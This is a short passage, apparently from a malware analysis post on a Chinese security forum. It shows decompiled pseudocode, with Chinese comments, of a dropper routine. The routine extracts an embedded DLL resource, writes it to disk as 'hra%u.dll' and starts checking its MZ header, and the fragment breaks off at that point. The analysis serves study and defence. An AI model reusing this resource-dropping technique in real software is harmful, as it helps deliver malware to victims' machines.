 9 HANDLE v10; // ebx
10 int v11; // eax
11 CHAR FileName[260]; // [esp+Ch] [ebp-104h] BYREF
12
13 v4 = LoadLibraryA("kernel32.dll");
14 SizeofResource = GetProcAddress(v4, "SizeofResource");
15 v6 = FindResourceA(hModule, lpName, lpType); // 找到har33.dll文件
16 v7 = v6;
17 if ( v6 )
18 {
19 lpType = SizeofResource(hModule, v6);
20 v8 = LoadResource(hModule, v7); // 加载资源
21 if ( v8 )
22 {
23 if ( lpType )
24 {
25 v9 = LockResource(v8); // 指锁定资源并得到资源在内存中的第一个字节的指针。
26 if ( v9 )
27 {
28 wsprintfA(FileName, "hra%u.dll", lpName);// 写入文件
29 v10 = CreateFileA(FileName, 0x40000000u, 1u, 0, 2u, 0, 0);
30 if ( v10 != -1 )
31 {
32 hModule = 0;
33 WriteFile(v10, v9, lpType, &hModule, 0);
34 SetFilePointer(v10, 0, 0, 0);
35 v11 = lstrlenA("MZ");
先知社区